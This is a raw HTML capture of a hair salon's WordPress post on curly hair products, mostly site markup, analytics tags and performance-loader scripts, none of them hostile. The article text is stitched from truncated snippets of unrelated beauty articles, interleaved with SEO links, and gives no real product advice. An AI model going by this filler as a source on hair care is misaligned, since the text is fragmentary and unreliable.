

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/products-to-use-for-curly-hair/
body_size: 13418
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Products To Use For Curly Hair - A &amp; I Hair Salon</title>
<meta name="description" content="For the bustle beauty awards, Bustle editors and beauty industry experts tested shampoos, conditioners, styling products, and ..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/products-to-use-for-curly-hair/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Products To Use For Curly Hair - A &amp; I Hair Salon" />
<meta property="og:description" content="For the bustle beauty awards, Bustle editors and beauty industry experts tested shampoos, conditioners, styling products, and ..." />
<meta property="og:url" content="https://aihairsalon.ca/products-to-use-for-curly-hair/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Products To Use For Curly Hair" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-03-16T14:31:17-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Products To Use For Curly Hair - A &amp; I Hair Salon" />
<meta name="twitter:description" content="For the bustle beauty awards, Bustle editors and beauty industry experts tested shampoos, conditioners, styling products, and ..." />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/products-to-use-for-curly-hair/#webpage","url":"https://aihairsalon.ca/products-to-use-for-curly-hair/","name":"Products To Use For Curly Hair - A &amp; I Hair Salon","datePublished":"2022-03-16T14:31:17-04:00","dateModified":"2022-03-16T14:31:17-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Products To Use For Curly Hair - A &amp; I Hair Salon","datePublished":"2022-03-16T14:31:17-04:00","dateModified":"2022-03-16T14:31:17-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"For the bustle beauty awards, Bustle editors and beauty industry experts tested shampoos, conditioners, styling products, and ...","name":"Products To Use For Curly Hair - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/products-to-use-for-curly-hair/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/products-to-use-for-curly-hair/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/products-to-use-for-curly-hair/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_19068_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/19068" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fproducts-to-use-for-curly-hair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fproducts-to-use-for-curly-hair%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-19068 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-19068" class="post-19068 post type-post status-publish format-standard hentry category-archive">
                       <h1>Products To Use For Curly Hair</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on March 16, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#bustle-beauty-awards">Bustle beauty awards</a></li>
<li><a href="#experts-tested-shampoos">Experts tested shampoos</a></li>
<li><a href="#keeping-curly-hair-healthy-requires">Keeping curly hair healthy requires</a></li>
<li><a href="#curl-crush-day">Curl crush day</a></li>
<li><a href="#straight-hair-types">Straight hair types</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/hair-removal-for-teens/'>Hair Removal For Teens</a><br />
<a href='https://aihairsalon.ca/davines-love-hair-smoother/'>Davines Love Hair Smoother</a> </p>
<p>For the <span id="bustle-beauty-awards">bustle <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">beauty</a> awards</span>, Bustle editors and beauty industry <span id="experts-tested-shampoos">experts tested shampoos</span>, conditioners, styling products, and ...</p>
<p><a href='https://aihairsalon.ca/flash-and-go-laser-hair-removal/'>Flash And Go Laser Hair Removal</a> </p>
<p>Having curly hair can be a blessing and a curse—while many people spend hundreds of dollars on products and tools that will ...</p>
<p>Caring for and <span id="keeping-curly-hair-healthy-requires">keeping curly hair healthy requires</span> some discipline, especially if you want to avoid snags and knots. And ...</p>
<p><a href='https://aihairsalon.ca/thick-curly-hair-products/'>Thick Curly Hair Products</a> </p>
<p>When it comes to blowing out curly hair, there is one tool that is an absolute must: a hair diffuser. But what exactly does a ...</p>
<p>As we celebrate National <span id="curl-crush-day">curl crush day</span>, we’re sharing our favorite Black-owned curly hair products that keep our curls ...</p>
<p><a href='https://aihairsalon.ca/overtone-brown-hair/'>Overtone Brown Hair</a><br />
<a href='https://aihairsalon.ca/men-butt-hair-removal/'>Men Butt Hair Removal</a> </p>
<p>Generally speaking, <span id="straight-hair-types">straight hair types</span> have it easy when it comes to brushing their strands. Unless you’re dealing with a ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Products+To+Use+For+Curly+Hair&amp;url=https%3A%2F%2Faihairsalon.ca%2Fproducts-to-use-for-curly-hair%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fproducts-to-use-for-curly-hair%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fproducts-to-use-for-curly-hair%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fproducts-to-use-for-curly-hair%2F&amp;title=Products+To+Use+For+Curly+Hair" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-19068 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
